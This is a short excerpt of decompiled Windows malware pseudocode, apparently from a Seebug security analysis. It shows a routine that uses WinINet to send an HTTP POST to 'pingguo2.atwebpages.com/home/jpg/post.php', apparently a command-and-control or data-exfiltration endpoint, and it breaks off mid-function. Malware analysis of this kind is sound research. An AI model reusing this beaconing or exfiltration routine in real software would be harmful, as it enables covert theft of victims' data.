 48 v9 = (int)"*/*";
49 v19 = xmmword_419290;
50 v20 = xmmword_4192A0;
51 v10 = 0;
52 v21 = xmmword_4192B0;
53 v22 = xmmword_4192C0;
54 v24 = 0i64;
55 wsprintfA(
56 &v14,
57 "Host: %s\r\nReferer: http://%s%s\r\n%s\r\n%s",
58 "pingguo2.atwebpages.com",
59 "pingguo2.atwebpages.com",
60 "home/jpg/post.php",
61 &v25,
62 &v15);
63 v5 = InternetOpenA(v18, 0, 0, 0, 0);
64 v11 = v5;
65 if ( v5 )
66 {
67 v6 = InternetConnectA(v5, "pingguo2.atwebpages.com", 0, 0, 0, 3, 0, 0, a4);
68 if ( v6 )
69 {
70 v7 = HttpOpenRequestA(v6, "POST", "home/jpg/post.php", "HTTP/1.0", 0, &v9, -2076180480, 0, a3);
71 if ( v7 )
72 {
73 if ( !HttpSendRequestA(v7, &v14, strlen(&v14), v12, v13) )
74 {
75 GetLastError();
76 v4 = 1;
77 }
78 InternetCloseHandle(v7);
79 InternetCloseHandle(v6);
80 InternetCloseHandle(v11);
81 result = v4;
82 }
83 else
84 {
85 GetLastError();
86 InternetCloseHandle(v6);
Seebug